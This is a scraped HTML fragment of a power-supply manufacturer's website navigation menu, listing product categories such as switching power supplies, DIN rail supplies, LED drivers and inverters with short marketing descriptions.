https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply-500x500.jpg?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply-768x768.jpg?quality=85&amp;strip=all 768w" data-lzl-sizes="(max-width: 1000px) 100vw, 1000px" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply.jpg?quality=85&amp;strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply.jpg?quality=85&amp;strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply-300x300.jpg?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply-500x500.jpg?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply-768x768.jpg?quality=85&amp;strip=all 768w" sizes="(max-width: 1000px) 100vw, 1000px" width="100" height="100" alt="Enclosed Switching Power Supply"></noscript><span class="ubermenu-target-title ubermenu-target-text">Enclosed Switching Power Supply</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Enclosed switching power supply has metal or plastic enclosures that cover their internal PCB. It is installed inside the shell of the terminal system. Enclosed power supplies include 2 different sets of power supplies with and without fans, depending on their power rating or design philosophy. WEHO enclosed switching power supply series uses the most advanced technology to bring you the largest range of high reliability, high-efficiency power supply. From single-output power supplies to PFC function power supplies, our range of enclosed switching power supplies offers a variety of options for your application. Our products are designed to meet the safety and efficiency requirements associated with industrial applications. These enclosed switching power supply series are the perfect front-end power supply.</span></a></li><li id="menu-item-7603" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_category/din-rail-power-supply/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="500" height="500" alt="Din-Rail-Power-Supply" data-lzl-srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2024/09/Din-Rail-Power-Supply.webp?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2024/09/Din-Rail-Power-Supply-300x300.webp?quality=85&amp;strip=all 300w" data-lzl-sizes="(max-width: 500px) 100vw, 500px" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2024/09/Din-Rail-Power-Supply.webp?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2024/09/Din-Rail-Power-Supply.webp?quality=85&amp;strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2024/09/Din-Rail-Power-Supply.webp?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2024/09/Din-Rail-Power-Supply-300x300.webp?quality=85&amp;strip=all 300w" sizes="(max-width: 500px) 100vw, 500px" width="500" height="500" alt="Din-Rail-Power-Supply"></noscript><span class="ubermenu-target-title ubermenu-target-text">Din Rail Power Supply</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">WEHO offers DIN rail power supplies that meet all industry standards. DIN rail power supplies have become the standard for reliable and efficient power supplies. These power supplies are available in different voltages and wattages to ensure the product meets all your needs. Their high reliability and compact size make them an excellent choice for any space application where an AC-DC converter can be installed. The DIN rail AC-DC power supply range has been developed for machine automation and process control technology applications with a power range of 10 to 240W. As a manufacturer, WEHO is 100% focused on DIN rail power supplies. All of our power supplies feature high energy efficiency, compact design, long life and high reliability.</span></a></li><li id="menu-item-7604" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product-category/security-power-supply/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="1000" height="1000" alt="Security Power Supply" data-lzl-srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1.jpg?quality=85&amp;strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1-300x300.jpg?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1-500x500.jpg?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1-768x768.jpg?quality=85&amp;strip=all 768w" data-lzl-sizes="(max-width: 1000px) 100vw, 1000px" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1.jpg?quality=85&amp;strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1.jpg?quality=85&amp;strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1-300x300.jpg?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1-500x500.jpg?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1-768x768.jpg?quality=85&amp;strip=all 768w" sizes="(max-width: 1000px) 100vw, 1000px" width="1000" height="1000" alt="Security Power Supply"></noscript><span class="ubermenu-target-title ubermenu-target-text">Security Power Supply</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">The security power supply is a power adapter specially designed and produced for security electronic products. It is special with a small ripple and long life. In addition to the main output, the security power supply also has a charger output with a smaller rated current as a backup power supply for the security access control system. The security power supply has safety features such as short circuits, overvoltage and overload protection. UPS versions offer optional features including batteries with low protection and alarm signals. Some security monitoring systems use AC power and some use DC power. Some are also dual voltage. This means they will accept both AC and DC power. WEHO’s range of safe power supplies starts at 35W and goes up to and including 155W. Our range of safe power supplies can be equipped with multi-channel, individually fused DC outputs to distribute power to other monitoring systems. All of these features are available in many applications. You can call WEHO at +86-15869492061 or email <span class="__cf_email__" data-cfemail="b6c1d3ded9f6d5ded8c1de98d5d9db">[email&#160;protected]</span> for more information or ask any questions you may have.</span></a></li><li id="menu-item-7605" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_category/led-driver/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="534" height="534" alt="main image" data-lzl-srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11.jpg?quality=85&amp;strip=all 534w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11-300x300.jpg?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11-500x500.jpg?quality=85&amp;strip=all 500w" data-lzl-sizes="(max-width: 534px) 100vw, 534px" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11.jpg?quality=85&amp;strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11.jpg?quality=85&amp;strip=all 534w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11-300x300.jpg?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11-500x500.jpg?quality=85&amp;strip=all 500w" sizes="(max-width: 534px) 100vw, 534px" width="534" height="534" alt="main image"></noscript><span class="ubermenu-target-title ubermenu-target-text">LED Driver</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">An LED power supply is a dedicated LED driver. LED drivers supply a specific current to the LED system they operate, similar to ballasts for fluorescent or HID lighting systems. There are two main types of LED drivers: constant current and constant voltage. Each type is designed to operate LEDs with different electrical requirements. If you are replacing a drive, make sure to match the input and output requirements of the old drive as closely as possible when choosing a replacement LED driver. WEHO is a manufacturer and distributor of LED drivers. Provides design and engineering support, procurement services, third-party logistics and environmental product compliance. Our power experts are ready to help guide you through your lighting application. Sales or technical questions? Contact us today at +86-15869492061 or email <span class="__cf_email__" data-cfemail="e493818c8ba4878c8a938cca878b89">[email&#160;protected]</span>. We guarantee excellent service by our technically trained LED driver experts.</span></a></li><li id="menu-item-7606" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_category/power-inverter/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="1000" height="1000" alt="Power Inverter" data-lzl-srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter.jpg?quality=85&amp;strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter-300x300.jpg?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter-500x500.jpg?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter-768x768.jpg?quality=85&amp;strip=all 768w" data-lzl-sizes="(max-width: 1000px) 100vw, 1000px" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter.jpg?quality=85&amp;strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter.jpg?quality=85&amp;strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter-300x300.jpg?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter-500x500.jpg?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter-768x768.jpg?quality=85&amp;strip=all 768w" sizes="(max-width: 1000px) 100vw, 1000px" width="1000" height="1000" alt="Power Inverter"></noscript><span class="ubermenu-target-title ubermenu-target-text">Power Inverter</span></a></li><li id="menu-item-7607" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7607 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_category/dc-dc-converter/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="1000" height="1000" alt="DC-DC Converter" data-lzl-srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter.jpg?quality=85&amp;strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter-300x300.jpg?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter-500x500.jpg?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter-768x768.jpg?quality=85&amp;strip=all 768w" data-lzl-sizes="(max-width: 1000px) 100vw, 1000px" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter.jpg?quality=85&amp;strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter.jpg?quality=85&amp;strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter-300x300.jpg?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter-500x500.jpg?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter-768x768.jpg?quality=85&amp;strip=all 768w" sizes="(max-width: 1000px) 100vw, 1000px" width="1000" height="1000" alt="DC-DC Converter"></noscript><span class="ubermenu-target-title ubermenu-target-text">DC-DC Converter</span></a></li><li id="menu-item-7609" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/product-category/power-adaptar/"><span class="ubermenu-target-title ubermenu-target-text">Power Adaptar</span></a></li></ul></li><li id="menu-item-7612" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-7612 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/products"><span class="ubermenu-target-title ubermenu-target-text">Search By Category</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-7612 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"><li id="menu-item-7613" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_categories_new ubermenu-current-product-ancestor ubermenu-item-7613 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_categories_new/power-supply/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="44" height="46" alt="81c47af66b1b71279465f433ec47e33" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/81c47af66b1b71279465f433ec47e33.png?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/81c47af66b1b71279465f433ec47e33.png?quality=85&amp;strip=all" width="44" height="46" alt="81c47af66b1b71279465f433ec47e33"></noscript><span class="ubermenu-target-title ubermenu-target-text">Power Supply</span></a></li><li id="menu-item-7614" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_categories_new ubermenu-item-7614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_categories_new/power-inverter/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="39" height="39" alt="3b70c320c7154e434b3926aa7127a7b" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/3b70c320c7154e434b3926aa7127a7b.png?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/3b70c320c7154e434b3926aa7127a7b.png?quality=85&amp;strip=all" width="39" height="39" alt="3b70c320c7154e434b3926aa7127a7b"></noscript><span class="ubermenu-target-title ubermenu-target-text">Power Inverter</span></a></li><li id="menu-item-7615" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_categories_new ubermenu-item-7615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_categories_new/temperature-controller/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="39" height="39" alt="03be595cfab32a253872eed3445a0e1" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/03be595cfab32a253872eed3445a0e1.png?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/03be595cfab32a253872eed3445a0e1.png?quality=85&amp;strip=all" width="39" height="39" alt="03be595cfab32a253872eed3445a0e1"></noscript><span class="ubermenu-target-title ubermenu-target-text">Temperature Controller</span></a></li><li id="menu-item-7616" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_categories_new ubermenu-item-7616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_categories_new/sensor/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="48" height="48" alt="5b2801c5d873205d860bf3c1a41d378" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/5b2801c5d873205d860bf3c1a41d378.png?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/5b2801c5d873205d860bf3c1a41d378.png?quality=85&amp;strip=all" width="48" height="48" alt="5b2801c5d873205d860bf3c1a41d378"></noscript><span class="ubermenu-target-title ubermenu-target-text">Sensor</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-7676" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-news_category ubermenu-item-has-children ubermenu-item-7676 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/news-category/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-7676 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"><li id="menu-item-7675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-news_category ubermenu-item-7675 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/news-category/industry-news/"><span class="ubermenu-target-title ubermenu-target-text">Industry News</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-5751" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-5751 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Company</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-5751 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"><li id="menu-item-5752" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company/our-factory"><span class="ubermenu-target-title ubermenu-target-text">Our Factory</span></a></li><li id="menu-item-5757" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company/our-certificate"><span class="ubermenu-target-title ubermenu-target-text">Our Certificate</span></a></li><li id="menu-item-5754" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company/our-service"><span class="ubermenu-target-title ubermenu-target-text">Our Service</span></a></li><li id="menu-item-5755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company/our-team"><span class="ubermenu-target-title ubermenu-target-text">Our Team</span></a></li><li id="menu-item-5753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company/our-history"><span class="ubermenu-target-title ubermenu-target-text">Our History</span></a></li><li id="menu-item-5758" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5758 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/product-guide"><span class="ubermenu-target-title ubermenu-target-text">Product Guide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-5760" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-5760 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/solution" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solution</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-5760 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"><li id="menu-item-5768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5768 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/new-energy"><span class="ubermenu-target-title ubermenu-target-text">Renewable energy sources</span></a></li><li id="menu-item-6211" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-6211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/mediacl"><span class="ubermenu-target-title ubermenu-target-text">Mediacl</span></a></li><li id="menu-item-5767" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/led-lighting"><span class="ubermenu-target-title ubermenu-target-text">LED Lighting</span></a></li><li id="menu-item-5766" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5766 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/led-display"><span class="ubermenu-target-title ubermenu-target-text">LED Display</span></a></li><li id="menu-item-5765" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/industrial-automation"><span class="ubermenu-target-title ubermenu-target-text">Industrial Machinery &amp; Equipment</span></a></li><li id="menu-item-5763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/electric-vehicle-charging-station"><span class="ubermenu-target-title ubermenu-target-text">Electric Vehicle Charging Station</span></a></li><li id="menu-item-5764" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5764 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/telecom-systems"><span class="ubermenu-target-title ubermenu-target-text">Food &amp; Beverage</span></a></li><li id="menu-item-5761" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/parking-access-control"><span class="ubermenu-target-title ubermenu-target-text">Building Automation</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-5771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-5771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/support" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Support</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-5771 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"><li id="menu-item-5759" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/faq"><span class="ubermenu-target-title ubermenu-target-text">FAQ</span></a></li><li id="menu-item-5774" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/support/product-design-development"><span class="ubermenu-target-title ubermenu-target-text">Product Design &amp; Development</span></a></li><li id="menu-item-5776" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5776 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/support/service-concept"><span class="ubermenu-target-title ubermenu-target-text">Service Concept</span></a></li><li id="menu-item-5773" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/support/marketing"><span class="ubermenu-target-title ubermenu-target-text">Marketing</span></a></li><li id="menu-item-5772" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/support/download"><span class="ubermenu-target-title ubermenu-target-text">Download</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-5778" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5778 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/contact" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav> <li><a class="s-wrapper"><i class="fa fa-search s-icon"></i></a></li> <li><button class="inquiry  fancybox1">Inquiry Now</button></li> </ul> <div class="searchDiv" style="display:none"> <form role="search" method="get" action="/"> <input type="search" id="search-form-1" value name="s" placeholder="Search keywords" class="s-input"> <input type="submit" value="Search"> </form> </div> </div> </header> <div id="content"> <div class="top-banner"> <div class="container"> <div class="top-banner-title"> <div class="breadcrumbs"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to WEHO." href="https://www.wehopower.com" class="home"><span property="name">HOME</span></a><meta property="position" content="1"></span><i class="crumbs_delimiter">&gt; 